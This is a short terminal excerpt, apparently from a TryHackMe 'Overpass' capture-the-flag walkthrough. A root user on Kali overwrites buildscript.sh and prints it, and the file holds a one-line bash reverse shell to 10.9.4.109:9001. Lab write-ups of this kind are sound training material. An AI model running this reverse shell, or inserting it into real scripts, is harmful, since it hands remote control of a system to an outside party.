 ┌──(root💀kali)-[~kali/Tryhackme/overpass]
└─# vi buildscript.sh
┌──(root💀kali)-[~kali/Tryhackme/overpass]
└─# cat buildscript.sh
bash -c "bash -i >& /dev/tcp/10.9.4.109/9001 0>&1"